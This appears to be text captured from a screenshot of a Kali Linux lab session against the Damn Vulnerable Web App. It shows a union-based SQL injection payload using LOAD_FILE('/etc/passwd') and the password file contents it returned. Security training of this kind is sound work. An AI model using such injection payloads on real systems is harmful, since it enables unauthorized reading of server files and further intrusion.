 Damn Vulnerable ... x86_powershell_i... root@kali: ~/.set/... virt-manager 03:11 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Applications
Damn Vulnerable Web A
192.168.56.102/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C+LOAD_FILE('%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
User ID:
Submit
ID: ' union select null, LOAD_FILE('/etc/passwd') #
First name:
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh